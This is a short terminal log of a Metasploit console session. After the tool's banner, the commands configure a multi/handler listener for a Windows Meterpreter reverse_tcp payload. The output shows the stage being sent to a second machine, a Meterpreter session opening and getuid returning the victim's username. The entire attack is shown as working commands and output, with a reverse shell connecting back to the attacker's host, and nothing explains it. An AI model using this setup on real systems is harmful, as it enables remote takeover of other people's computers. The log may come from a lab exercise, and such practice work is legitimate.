 lOOOOOOOO.MMMMMMMMM;d;MMMMMMMMM,OOOOOOOOl
.OOOOOOOO.MMM.;MMMMMMMMMMM;MMMM,OOOOOOOO.
cOOOOOOO.MMM.OOc.MMMMM'oOO.MMM,OOOOOOOc
oOOOOOO.MMM.OOOO.MMM:OOOO.MMM,OOOOOOo
lOOOOO.MMM.OOOO.MMM:OOOO.MMM,OOOOOl
;OOOO'MMM.OOOO.MMM:OOOO.MMM;OOOO;
.dOOo'WM.OOOOocccxOOOO.MX'xOOd.
,kOl'M.OOOOOOOOOOOOO.M'dOk,
:kk;.OOOOOOOOOOOOO.;Ok:
;kOOOOOOOOOOOOOOOk:
,xOOOOOOOOOOOx,
.lOOOOOOOl.
,dOd,
.
=[ metasploit v5.0.89-dev ]
+ -- --=[ 2017 exploits - 1099 auxiliary - 343 post ]
+ -- --=[ 566 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Enable verbose logging with set VERBOSE true
[*] Starting persistent handler(s)...
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.1.7
lhost => 192.168.1.7
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.7:4444
[*] Sending stage (176195 bytes) to 192.168.1.4
[*] Meterpreter session 1 opened (192.168.1.7:4444 -> 192.168.1.4:33003) at 2021-01-27 16:21:22 +0800
meterpreter > getuid
Server username: WHOAMI\Liu Sir
meterpreter >